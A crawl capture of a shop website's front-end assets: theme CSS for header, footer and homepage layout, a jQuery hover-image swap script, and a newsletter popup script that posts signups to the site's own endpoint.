    text-transform: capitalize;
    color: #716147; }
  #cms .center-xcms .time-open {
    font-weight: 600;
    font-size: 13px;
    line-height: 15px;
    letter-spacing: 0.25em;
    text-transform: uppercase;
    color: #514633;
    text-align: center; }
  #cms .center-xcms .time-detail {
    font-size: 15px;
    line-height: 30px;
    text-align: center;
    text-transform: capitalize;
    color: #716147;
    margin-bottom: 0; }
@media (min-width: 1200px) {
  #cms .auto-size img {
    width: auto !important; } }
@media (min-width: 992px) {
  #cms .has-top {
    padding-top: 180px; }
    #cms .has-top:before {
      top: 180px; }
  #cms .pink:before {
    background: #F4EBE5;
    margin-left: -1000px;
    transform: translateX(31.5%); }
  #cms .pink:after {
    content: '';
    background: url(../../../../assets/img/modules/appagebuilder/img/x-p1.png) no-repeat center center;
    width: 346px;
    height: 612px;
    position: absolute;
    right: 0;
    bottom: -30px;
    display: block;
    transform: translateX(100%); }
  #cms .history-tw:after {
    bottom: auto; }
  #cms .green:before {
    background: #DDEBEA;
    margin-right: -1000px;
    transform: translateX(45%); }
  #cms .green:after {
    content: '';
    background: url(../../../../assets/img/modules/appagebuilder/img/x-p2.png) no-repeat center center;
    width: 385px;
    height: 661px;
    position: absolute;
    left: 0;
    bottom: -30px;
    display: block;
    transform: translateX(-100%); }
  #cms .left * {
    text-align: left; }
  #cms .right {
    margin-top: 150px;
    text-align: right; }
    #cms .right .auto-size {
      padding-right: 30px; }
    #cms .right .title_block, #cms .right .sub-title-widget {
      text-align: right; }
  #cms .bottom img {
    margin-top: 100px;
    margin-bottom: -180px; }
  #cms .top img {
    margin-top: -150px;
    margin-bottom: 96px; } }

@media (max-width: 767px) {
  .btn-w {
    text-align: center; } }
.manufacturer-image-container img {
  opacity: 0.5; }
  .manufacturer-image-container img:hover {
    opacity: 1; }

.lql-form-content-element i {
  position: absolute;
  top: 50%;
  right: 15px;
  transform: translateY(-50%); }

.lql-form-content-element {
  position: relative; }

/*# sourceMappingURL=styles.css.map */


--- FILE ---
content_type: text/css
request_url: https://www.lecomptoiramericain.com/themes/leo_xocora/modules/appagebuilder/views/css/positions/headerduplicate_2602395016.css
body_size: 1286
content:
/***************************************************
  Mixins Themes 
/***************************************************/
/* Mixin Normal*/
/* Mixin Clear */
/* Mixin Border */
/*background RGBA
============================================*/
/***************************************************
  Mixins RTL Themes 
/***************************************************/
/************************************ 
	Override Bootstrap 
*************************************/
/**
 * Web Application Prefix Apply For Making Owner Styles
 */
/**
 *   Blocks Layout Selectors 
 */
/***********************************************************************/
.bottomnav {
  background: #514633;
  height: 40px;
  color: #fff;
  font-weight: 500;
  font-size: 13px;
  line-height: 15px; }
  .bottomnav .block {
    line-height: 40px; }
  .bottomnav .popup-over a.popup-title,
  .bottomnav .mail-top a {
    color: #fff; }
  .bottomnav .mail-top a {
    text-decoration: underline; }
  .bottomnav .mail-top p {
    margin-bottom: 0; }

.text-top.center {
  text-align: center; }

.icon-w {
  display: flex;
  align-items: center;
  justify-content: flex-end; }
  .icon-w .icon i {
    font-size: 20px;
    line-height: 20px;
    color: #716147; }
  .icon-w .icon {
    margin-left: 30px; }
    .rtl .icon-w .icon {
      margin-right: 30px;
      margin-left: inherit; }

.header-top {
  padding: 20px 0px; }
  .header-top .ApRow {
    display: flex;
    align-items: center;
    flex-wrap: wrap; }

.ApQuicklogin span {
  display: none; }
.ApQuicklogin i {
  font-family: "Font Awesome 6 Pro";
  font-weight: 300;
  font-size: 20px;
  color: inherit; }
.ApQuicklogin .account i, .ApQuicklogin .leo-quicklogin i {
  font-family: "Font Awesome 6 Pro";
  font-weight: 300;
  font-size: 20px;
  color: inherit; }
  .ApQuicklogin .account i:before, .ApQuicklogin .leo-quicklogin i:before {
    content: '\f007'; }
.ApQuicklogin .logout i:before {
  content: '\f2f5'; }
.ApQuicklogin .account:before {
  content: "/";
  display: inline-block;
  vertical-align: middle;
  padding: 0 5px; }

#leo_search_block_top .title_block {
  display: block;
  font-size: 0;
  color: #716147;
  cursor: pointer;
  margin-bottom: 0;
  text-align: left;
  transition: all 0.3s ease; }
  .rtl #leo_search_block_top .title_block {
    text-align: right; }
  @media (min-width: 1200px) {
    #leo_search_block_top .title_block {
      font-weight: 500;
      font-size: 13px;
      line-height: 15px;
      letter-spacing: 0;
      text-transform: capitalize; } }
  #leo_search_block_top .title_block:before {
    content: '\f002';
    font-family: "Font Awesome 6 Pro";
    font-weight: 300;
    font-size: 20px;
    color: inherit;
    line-height: 30px;
    padding-right: 5px; }
    .rtl #leo_search_block_top .title_block:before {
      padding-left: 5px;
      padding-right: inherit; }
  #leo_search_block_top .title_block:hover {
    color: #BF624C; }
#leo_search_block_top #leosearchtopbox {
  position: absolute;
  top: 100%;
  right: auto;
  left: 15px;
  border-radius: 26px;
  width: 100%;
  min-width: 290px;
  max-width: 320px;
  opacity: 0;
  visibility: hidden;
  transition: all 0.3s ease; }
  .rtl #leo_search_block_top #leosearchtopbox {
    right: 15px;
    left: auto; }
#leo_search_block_top.active #leosearchtopbox {
  opacity: 1;
  visibility: visible; }

.header_logo a {
  text-align: center;
  margin: auto; }

.ApMegamenu {
  display: flex;
  align-items: center;
  justify-content: center;
  margin-top: 20px; }

.leo-megamenu {
  position: static; }

@media (max-width: 991px) {
  .header-top {
    position: relative; }
    .header-top .menu-w {
      position: static; }

  .ApMegamenu {
    position: absolute;
    top: 42px;
    margin-top: 0;
    right: auto;
    left: 60px; }
    .rtl .ApMegamenu {
      right: 60px;
      left: auto; } }
@media (min-width: 481px) and (max-width: 576px) {
  .ApMegamenu {
    top: 36px; } }
@media (max-width: 480px) {
  .logo-menu-w {
    order: 1; }

  .search-w {
    order: 2; }

  .icon-w {
    order: 3; }

  .header_logo {
    margin-bottom: 15px; }

  .ApMegamenu {
    top: auto;
    bottom: 9px; } }
@media (max-width: 767px) {
  .bottomnav .nav-right {
    justify-content: space-between; } }

/*# sourceMappingURL=headerposition3453339039.css.map */


--- FILE ---
content_type: text/css
request_url: https://www.lecomptoiramericain.com/themes/leo_xocora/modules/appagebuilder/views/css/positions/footerduplicate_3740001248.css
body_size: 808
content:
/***************************************************
  Mixins Themes 
/***************************************************/
/* Mixin Normal*/
/* Mixin Clear */
/* Mixin Border */
/*background RGBA
============================================*/
/***************************************************
  Mixins RTL Themes 
/***************************************************/
/************************************ 
	Override Bootstrap 
*************************************/
/**
 * Web Application Prefix Apply For Making Owner Styles
 */
/**
 *   Blocks Layout Selectors 
 */
/***********************************************************************/
#footer {
  background: #F1EDE9;
  margin-top: 0;
  text-align: center; }
  #footer .list-inline ul {
    text-align: center; }
  #footer .list-inline li {
    display: inline-block;
    vertical-align: middle;
    padding-left: 15px; }
    .rtl #footer .list-inline li {
      padding-right: 15px;
      padding-left: inherit; }
    @media (min-width: 768px) {
      #footer .list-inline li {
        padding-left: 40px; }
        .rtl #footer .list-inline li {
          padding-right: 40px;
          padding-left: inherit; } }

.footer-container .list-inline li a {
  font-weight: 600;
  color: #514633; }

.footer-top {
  padding-top: 40px; }

.contact-wl {
  margin-top: 20px; }
  .contact-wl .top {
    top: -200px;
    left: -20%; }
  .contact-wl .bottom {
    right: -20%;
    bottom: -50px; }
  .contact-wl .big {
    font-size: 135px; }
@media (min-width: 992px) and (max-width: 1199px) {
  .contact-wl .big {
    font-size: 60px; } }

    @media (max-width: 991px) {
      .contact-wl .big {
        display: none; } }

.block-social {
  margin-top: 20px; }

.footer-bottom {
  border-top: 1px solid rgba(0, 0, 0, 0.1);
  text-align: center;
  padding: 25px 0; }

.contact-wl a {
  font-weight: 500;
  color: #716147; }
  .contact-wl a:hover {
    color: #BF624C; }
  .contact-wl a:nth-child(2) {
    color: #BF624C; }
    .contact-wl a:nth-child(2):hover {
      color: #716147; }

@media (min-width: 1200px) {
  .flex-reverse {
    display: flex;
    align-items: center; } }
@media (min-width: 992px) {
  .list-inline ul {
    margin-bottom: 0; }

  .footer-center {
    padding-top: 66px;
    padding-bottom: 100px; } }
@media (max-width: 1199px) {
  .flex-reverse .align-left *, .flex-reverse .align-left .block_content * {
    text-align: center; }

  .footer_logo {
    margin-bottom: 20px; } }

/*# sourceMappingURL=footerposition3396208858.css.map */


--- FILE ---
content_type: text/css
request_url: https://www.lecomptoiramericain.com/themes/leo_xocora/modules/appagebuilder/views/css/profiles/profile2336849917.css
body_size: 1413
content:
/***************************************************
  Mixins Themes 
/***************************************************/
/* Mixin Normal*/
/* Mixin Clear */
/* Mixin Border */
/*background RGBA
============================================*/
/***************************************************
  Mixins RTL Themes 
/***************************************************/
/************************************ 
	Override Bootstrap 
*************************************/
/**
 * Web Application Prefix Apply For Making Owner Styles
 */
/**
 *   Blocks Layout Selectors 
 */
/***********************************************************************/
#index #wrapper {
  padding-top: 0; }

#index #main .page-footer {
  margin-bottom: 0; }

body#index {
  background: #F6F4F2; }

.sub-title-widget {
  text-transform: uppercase; }

.text-box {
  max-width: 500px; }
  .text-box p {
    font-size: 20px;
    line-height: 36px;
    letter-spacing: 0.03em; }

.products_block,
.category-type,
.about-w,
.testimonial,
.latest-blogs {
  position: relative;
  z-index: 1; }
  .products_block:before,
  .category-type:before,
  .about-w:before,
  .testimonial:before,
  .latest-blogs:before {
    content: '';
    background: url(../../../../../assets/img/modules/appagebuilder/img/x-p0.png) no-repeat center center;
    display: block;
    position: absolute;
    width: 192px;
    height: 140px;
    z-index: -1;
    margin: auto;
    top: 0;
    right: 0;
    left: 0;
    z-index: -1; }
  .products_block .title_block,
  .category-type .title_block,
  .about-w .title_block,
  .testimonial .title_block,
  .latest-blogs .title_block {
    padding-top: 25px; }

.about-w .sub-title-widget {
  padding-top: 15px; }

.testimonial .title_block {
  margin-bottom: 30px; }

.category-w .block_content {
  display: grid; }
  .category-w .block_content img {
    width: 100%;
    object-fit: cover; }
  @media (min-width: 768px) {
    .category-w .block_content {
      grid-template-columns: repeat(3, 1fr); } }
  @media (max-width: 767px) {
    .category-w .block_content {
      grid-template-columns: repeat(2, 1fr); } }
  @media (max-width: 480px) {
    .category-w .block_content {
      display: block; } }

.box-video {
  position: relative;
  z-index: 1; }
  .box-video .play-button {
    position: absolute;
    top: 50%;
    left: 15px;
    right: 15px;
    z-index: 0;
    transform: translateY(-50%);
    padding: 0; }
    .box-video .play-button img {
      position: absolute;
      top: 50%;
      left: 0;
      right: 0;
      margin: auto;
      transform: translateY(-50%); }
  .box-video .ApImage img {
    min-height: 680px;
    object-fit: cover; }

h3#block-newsletter-label {
  font-family: "Open Sans", sans-serif;
  font-style: normal;
  font-weight: 300;
  font-size: 40px;
  line-height: 48px;
  text-align: center;
  letter-spacing: 0.03em;
  text-transform: capitalize;
  color: #514633;
  margin-bottom: 30px; }

.about-w .ApColumn .ApImage {
  margin-bottom: 0px; }

.ApInstagram {
  margin-bottom: 0 !important; }

@media (min-width: 1200px) {
  .auto-size img {
    width: auto !important; } }
@media (min-width: 992px) {
  .ApRow.pink:before {
    background: #F4EBE5;
    margin-left: -1000px;
    transform: translateX(31.5%); }
  .ApRow.pink:after {
    content: '';
    background: url(../../../../../assets/img/modules/appagebuilder/img/x-p1.png) no-repeat center center;
    width: 346px;
    height: 612px;
    position: absolute;
    right: 0;
    bottom: -30px;
    display: block;
    transform: translateX(100%); }

  .bottom img {
    margin-top: 100px;
    margin-bottom: -180px; }

  .category-type {
    padding-top: 180px; }
    .category-type:before {
      top: 180px; }

  .latest-blogs .owl-carousel .owl-item:nth-child(2n) {
    margin-top: 52px; }

  .manufacturers_block {
    position: relative; }
    .manufacturers_block:before {
      content: "";
      padding: 0px 1000px;
      width: 100%;
      overflow: hidden;
      position: absolute;
      height: 1px;
      display: block !important;
      bottom: -100px;
      background: #000000;
      opacity: 0.07;
      box-sizing: content-box;
      margin-left: -1000px;
      background-size: cover; }
      .rtl .manufacturers_block:before {
        margin-right: -1000px;
        margin-left: inherit; } }
@media (min-width: 992px) {
  .text-box.align-left .sub-title-widget {
    font-size: 68px;
    line-height: 75px;
    text-transform: capitalize; } }
@media (max-width: 767px) {
  .text-box {
    margin: auto; } }

/*# sourceMappingURL=profile2154440394.css.map */


--- FILE ---
content_type: application/javascript
request_url: https://www.lecomptoiramericain.com/modules/hoverimages/views/js/hoverimages.js
body_size: 1596
content:
/**
 * @copyright Studio Kiwik 2016
 * @see http://licences.studio-kiwik.fr/hoverimages
 */

$(function(){

	function findImage(jqEl){
		var images = jqEl;
		if (!jqEl.is('img')) {
			images = jqEl.find('img');
		}
		return images;
	}
	function animateSingleElement(jqEl, newSrc){
		if(jqEl.attr('future-src') != newSrc && jqEl.attr('hoverimage-second-image') === undefined){
			jqEl.attr('future-src', newSrc);
			var imgLoader = new Image();
			//GESTION DES ANIMATIONS
			imgLoader.onload = function(){
				switch(kiwik.hoverimages.TRANSITION){
					case 'none' :
						jqEl.attr('src', newSrc);//such animation
						break;
					case 'fade' :
						//on fait le ménage si y'en a déjà plusieurs
						var existing_images = jqEl.parent().find('img[hoverimage-second-image=1]');
						var number = existing_images.length;
						existing_images.each(function(i){
							if(i<existing_images.length-1)
								$(this).remove();
						});


						var item_offset = jqEl.offset();
						var parent_offset = jqEl.parent().offset();

						var clone = jqEl.clone();
						clone.css({
							'position':'absolute',
							'top' : (item_offset.top-parent_offset.top-parseInt(jqEl.parent().css('padding-top')))+'px',
							'left' : (item_offset.left-parent_offset.left)+'px',
							'display': 'none'
						});
						clone.attr('hoverimage-second-image', 1);
						//on attend bien d'être chargé avant de fadein
						clone.load(function(){
							clone.fadeIn(kiwik.hoverimages.TRANSITION_DURATION, function(){
								jqEl.attr('src', newSrc);
							});
						});
						clone.attr('src', newSrc);

						/*if(jqEl.parent().css('display')!='block'){
							jqEl.parent().css('display', 'inline-block');
						}*/
						jqEl.parent().css({'position':'relative', 'display':'block'})
							.append(clone);
						break;
					//case 'swipe' :
					//	break;
					//case 'minimize' :
					//	break;
					case 'swipe_vertical' :
					case 'swipe_horizontal' :
						//si y'a déjà, on doit animer par le bas et retirer
						var existing_images = jqEl.parent().find('img[hoverimage-second-image=1]');

						jqEl.parent().css('overflow','hidden');
						var item_offset = jqEl.offset();
						var parent_offset = jqEl.parent().offset();
						if(!parent_offset)
							parent_offset = {top:0,left:0};
						var target_top = (item_offset.top-parent_offset.top-parseInt(jqEl.parent().css('padding-top')))+'px';
						var target_left = (item_offset.left-parent_offset.left)+'px';

						if(existing_images.length) {
							existing_images.each(function(){
								var _this = this;
								var animate = kiwik.hoverimages.TRANSITION == 'swipe_vertical' ? {top:jqEl.height()} : {left:parseInt(target_left) + jqEl.width()};
								$(this).animate(
									animate,
									kiwik.hoverimages.TRANSITION_DURATION,
									function(){
										$(_this).remove();
									}
								);
							});
							return;
						}

						var clone = jqEl.clone();

						clone.css({
							'position':'absolute',
							'top' : kiwik.hoverimages.TRANSITION == 'swipe_vertical' ? jqEl.height() : target_top,
							'left' :  kiwik.hoverimages.TRANSITION == 'swipe_vertical' ? target_left : parseInt(target_left) + jqEl.width(),
							'opacity': 1
						});
						clone.attr('hoverimage-second-image', 1);
						//on attend bien d'être chargé avant de fadein
						clone.load(function(){
							var animate = kiwik.hoverimages.TRANSITION == 'swipe_vertical' ? {top:target_top} :  {left:target_left};
							clone.animate(
								animate,
								kiwik.hoverimages.TRANSITION_DURATION
							);
						});
						clone.attr('src', newSrc);

						/*if(jqEl.parent().css('display')!='block'){
							jqEl.parent().css('display', 'inline-block');
						}*/
						jqEl.parent().css({'position':'relative', 'display':'block'})
							.append(clone);
						break;
					case 'fade_to_transparent' :	
						jqEl.stop(true).fadeTo(kiwik.hoverimages.TRANSITION_DURATION/2, 0, function(){
							jqEl.attr('src', newSrc);
							jqEl.fadeTo(kiwik.hoverimages.TRANSITION_DURATION/2, 1);
						});
						break;
					default :
						jqEl.attr('src', newSrc);//such animation
						break;
				}//end switch
			}//end onload
			imgLoader.src = newSrc;
		}//end if newssrc != currentsrc
	}
	function changeImage(images, bEnter, bforce){
		images.each(function(){
			var imgtmp = $(this);
			var nbHover = parseInt(imgtmp.attr('hover'), 10);

			if(isNaN(nbHover))
				return;//shouldn't be there

			nbHover = bEnter?nbHover+1:nbHover-1;

			if (imgtmp.attr('src-bis')) {
				if (bEnter && (nbHover==1 || bforce)) {
					animateSingleElement(imgtmp, imgtmp.attr('src-bis'));
				}
				else if (!bEnter && nbHover==0) {
					animateSingleElement(imgtmp, imgtmp.attr('src-main'));
				}
			}
			imgtmp.attr('hover', nbHover);
		});
		
	}

	$('body')
		.on("mouseenter", kiwik.hoverimages.SELECTOR, function(){
			var images = findImage($(this));

			images.each(function(){
				var imgtmp = $(this);
				var imgsrc = imgtmp.attr('src');
				if (imgtmp.attr('src-bis') === undefined && imgtmp.attr('hover') === undefined){
					imgtmp.attr('hover', '0');
					$.get(
						kiwik.hoverimages.BASE+'/hoverimages/hoverimages-ajax.php?action=hoverimage',
						{
							image : imgsrc,
							version: kiwik.hoverimages.VERSION
						},
						function(data){
							if(data==imgsrc)
								return;
							imgtmp.attr('src-bis', data);
							imgtmp.attr('src-main', imgsrc);
							changeImage(imgtmp, 1, true);
						},
						'text'
					);
				}
				else{
					changeImage(imgtmp, 1);
				}
			});
		})
		.on("mouseleave", kiwik.hoverimages.SELECTOR, function(){
			var images = findImage($(this));

			changeImage(images, 0);	
		});
});

--- FILE ---
content_type: application/javascript
request_url: https://www.lecomptoiramericain.com/modules/popnewsletter/views/js/js_1-7.js
body_size: 1792
content:
//function getCookie
function getCookie(cname) {

    var name = cname + "=";
    var ca = document.cookie.split(';');
    for (var i = 0; i < ca.length; i++) {
        var c = ca[i];
        while (c.charAt(0) == ' ') c = c.substring(1);
        if (c.indexOf(name) != -1) return c.substring(name.length, c.length);
    }
    return "";
}

function setCookie(cname, cvalue, exdays) {
    document.cookie = cname + "=" + cvalue + "; path=/";
}

document.addEventListener('DOMContentLoaded', function () {

    function moveCloseLink() {
        var cb = document.getElementById('sb-nav-close');
        var tb = document.getElementById('sb-title');
        if (tb) tb.appendChild(cb);
    }

    if ($('select').hasClass('form-control-popnewsletter16')) {
        $('select').removeClass('form-control-popnewsletter16');
        $('select').addClass('form-control');
    }

    var ajax_url = ajax_url;

    Shadowbox.init({
        skipSetup: true,
        enableKeys: false,
        onOpen: moveCloseLink
    });

    var sb_content = $('#popnewsletter').html();
    var c = getCookie('popnewsletter');

    if (c.length == 0) {
        setTimeout(function () {

                $('body').addClass('noscroll');
                $("#sb-body-inner").css("background-color", main_bg_color);
                setCookie("popnewsletter", popup_id);
                // open a welcome message as soon as the window loads
                Shadowbox.open({
                    content: sb_content,
                    player: 'html',
                    height: shadow_box_height,
                    width: shadow_box_width,
                });

            }, shadow_box_delay_time /* The number of milliseconds to wait before executing the code */
        );
        $('#popnewsletter').html('');
    }


    $('body').on('click', '#popnewsletter_submit', function (e) {
        e.preventDefault();
        var error = '';

        var popnewsletter_askgender = $("#sb-container").find('input[name=popnewsletter_askgender]:checked');
        var popnewsletter_askgender_val = $("#sb-container").find('input[name=popnewsletter_askgender]:checked').val();

        var popnewsletter_askbirth = $("#sb-container").find('select[name=popnewsletter_askbirth]');
        var popnewsletter_askbirth_val = $("#sb-container").find('select[name=popnewsletter_askbirth]').val();

        var popnewsletter_firstname = $("#sb-container").find('input[name=popnewsletter_firstname]');
        var popnewsletter_firstname_val = $("#sb-container").find('input[name=popnewsletter_firstname]').val()
        var popnewsletter_lastname = $("#sb-container").find('input[name=popnewsletter_lastname]');
        var popnewsletter_lastname_val = $("#sb-container").find('input[name=popnewsletter_lastname]').val();

        var popnewsletter_email = $("#sb-container").find('input[name=popnewsletter_email]');
        var popnewsletter_email_val = $("#sb-container").find('input[name=popnewsletter_email]').val()

        var id_lang = "{/literal}{$context->cookie->id_lang|escape:'htmlall':'UTF-8'}{literal}";

        if ($(popnewsletter_lastname).attr('data-required') == "1" && popnewsletter_lastname_val == '') {
            error = 'error';
            // We remove and add to restart the error animation everytime customer tries to submit
            $(popnewsletter_lastname).removeClass('popnews_error');
            $(popnewsletter_lastname).addClass('popnews_error');
        }
        if ($(popnewsletter_firstname).attr('data-required') == "1" && popnewsletter_firstname_val == '') {
            error = 'error';
            $(popnewsletter_firstname).removeClass('popnews_error');
            $(popnewsletter_firstname).addClass('popnews_error');
        }
        if (popnewsletter_email_val == '') {
            error = 'error';
            $(popnewsletter_email).removeClass('popnews_error');
            $(popnewsletter_email).addClass('popnews_error');
        }

        if (error != 'error') {
            $.ajax({
                method: 'POST',
                url: 'https://www.lecomptoiramericain.com/modules/popnewsletter/ajax.php',
                dataType: 'html',
                data: {
                    action: 'addEmail',
                    ajax: true,
                    popnewsletter_firstname: popnewsletter_firstname_val,
                    popnewsletter_lastname: popnewsletter_lastname_val,
                    popnewsletter_askgender: popnewsletter_askgender_val,
                    popnewsletter_askbirth: popnewsletter_askbirth_val,
                    popnewsletter_email: popnewsletter_email_val,
                    id_lang: id_lang,
                },
                success: function (data) {
                    if (data == '1' || data == '2' || data == '3') {
                        swal(swal_title_failed, swal_error_already_exist, "error");
                    } else if (data == '4') {
                        swal(swal_title_failed, swal_error_bad_email, "error");
                    } else if (data == '5') {
                        swal(swal_title_valid, swal_mail_send_issue, "info");
                    } else if (data == 'true') {
                        swal(swal_title_valid, swal_valid, "success");
                        $("#sb-container").fadeOut();
                    } else {
                        swal(swal_title_failed, swal_unknown_error, "error");
                    }
                }
            })
        }
    });

    PopNews_fadeout = function () {
        $("#sb-container").fadeOut();
        $('body').removeClass('noscroll');
    };

    var isMobile = {
        Android: function () {
            return navigator.userAgent.match(/Android/i);
        },
        BlackBerry: function () {
            return navigator.userAgent.match(/BlackBerry/i);
        },
        iOS: function () {
            return navigator.userAgent.match(/iPhone|iPad|iPod/i);
        },
        iOSmall: function () {
            return navigator.userAgent.match(/iPhone|iPod/i);
        },
        Opera: function () {
            return navigator.userAgent.match(/Opera Mini/i);
        },
        Windows: function () {
            return navigator.userAgent.match(/IEMobile/i);
        },
        any: function () {
            return (isMobile.Android() || isMobile.BlackBerry() || isMobile.iOS() || isMobile.Opera() || isMobile.Windows());
        }
    }

    if (isMobile.any() !== null) {
        clicTouch = 'touchstart touchend click';
    } else {
        clicTouch = 'mousedown';
    }
    if (isMobile.any() === null) {
        modClicTouch = 'mouseenter';
    } else {
        modClicTouch = clicTouch;
    }

    $('body').on(modClicTouch, '.close', function () {
        $("#sb-container").fadeOut();
        $('body').removeClass('noscroll');
    });
});
